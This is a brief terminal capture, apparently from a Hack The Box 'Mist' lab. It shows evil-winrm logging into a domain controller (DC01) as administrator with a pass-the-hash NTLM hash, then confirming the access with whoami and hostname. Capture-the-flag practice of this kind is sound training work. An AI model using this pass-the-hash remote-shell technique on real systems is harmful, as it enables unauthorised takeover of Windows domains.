 ┌──(root㉿kali)-[~/HTB/windows/mist]
└─# evil-winrm -u administrator -H 'b46782b9365344abdff1a925601e0385' -i 192.168.100.100
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mist\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01